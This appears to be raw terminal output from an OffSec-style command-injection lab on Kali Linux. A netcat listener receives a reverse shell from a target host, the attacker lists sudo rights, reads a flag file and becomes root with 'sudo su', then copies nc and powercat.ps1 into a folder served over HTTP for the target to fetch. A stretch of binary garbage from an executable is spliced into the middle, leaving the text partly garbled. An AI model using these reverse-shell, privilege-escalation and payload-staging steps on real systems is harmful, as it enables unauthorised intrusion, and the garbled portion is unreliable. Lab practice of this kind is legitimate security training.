 └─$ connect 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.164
.16] 52076
sh: 0: can't access tty; job control turned off
$ ls -la
total 7600
drwxr-xr-x 1 root root    4096 Apr 19  2022 .
drwxr-xr-x 1 root root    4096 Apr 27 15:58 ..
drwxr-xr-x 3 root root    4096 Apr 19  2022 css
drwxr-xr-x 2 root root    4096 Apr 19  2022 fonts
drwxr-xr-x 2 root root    4096 Apr 19  2022 img
-rwxrw-rw- 1 root root    6108 Apr  5  2022 index.html
drwxr-xr-x 3 root root    4096 Apr 19  2022 js
-rwxrwxrwx 1 root root 7742955 Apr 19  2022 main
-rwxr-xr-x 1 root root      20 Apr 19  2022 start.sh
$ cat /opt/config.txt
cat: /opt/config.txt: Permission denied
$ sudo -l
Matching Defaults entries for stanley on c5be742bdfe6:
    env_reset, mail_badpass, secure_path=/usr/local/sbi
n\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User stanley may run the following commands on c5be742b
dfe6:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
$ sudo cat /opt/config.txt
OS{91c72fc99ceb65d5df5831aefa9d2822}
$ sudo su
whoami
root
0 highlights
�#�#������ sent %d, rcvd %dudptcp(UNKNOWN)����1d4dc11909160500df4b42d6e460d19d
e.gnu.property.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.versi
init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.data
ink
▒▒88&XX$9|| G���o��Q
��▒YP
P
}88▒�B���▒�  �    ����$$�0�UU   �``�
��k�k���l�l
��������{( ����{�,����`�P�� P�4�
┌──(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
└─$ locate /usr/bin/nc
/usr/bin/nc
/usr/bin/nc.traditional
/usr/bin/ncrack
/usr/bin/ncurses6-config
/usr/bin/ncursesw6-config
┌──(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
└─$ cp /usr/bin/nc .
┌──(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
└─$ lh
total 84
drwxr-xr-x 2 kali kali  4096 Apr 27 12:03 .
drwxr-xr-x 7 kali kali  4096 Apr 27 11:25 ..
-rwxr-xr-x 1 kali kali 35032 Apr 27 12:03 nc
-rw-r--r-- 1 kali kali 37267 Apr 27 11:25 powercat.ps1
┌──(kali㉿kali)-[~/Desktop/offsec/cmd_injection]
└─$ server
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...